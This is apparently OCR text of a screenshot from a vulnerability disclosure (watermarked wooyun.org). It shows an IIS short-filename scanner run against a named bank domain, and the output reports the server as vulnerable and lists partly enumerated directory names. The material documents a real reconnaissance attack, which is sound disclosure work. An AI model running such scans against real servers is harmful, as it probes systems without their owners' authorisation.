 C:\Python27\python.exe
C:\Python27\Tools\iis_shortname\iis_shortname_Scan.py http://app.cmbchina.com
server is vulerable, please wait, scanning...
Found /d**** [scan in progress]
Found /a**** [scan in progress]
Found /e**** [scan in progress]
Found /w**** [scan in progress]
Found /de**** [scan in progress]
Found /as**** [scan in progress]
Found /er**** [scan in progress]
Found /we**** [scan in progress]
Found /def**** [scan in progress]
Found /err**** [scan in progress]
Found /web**** [scan in progress]
Found /defa**** [scan in progress]
Found /asp**** [scan in progress]
Found /erro**** [scan in progress]
Found /webc**** [scan in progress]
Found /defau**** [scan in progress]
Found /aspn**** [scan in progress]
Found /error**** [scan in progress]
Found /webct**** [scan in progress]
Found /defaul**** [scan in progress]
Found /aspne**** [scan in progress]
Found /error4**** [scan in progress]
www.wooyun.org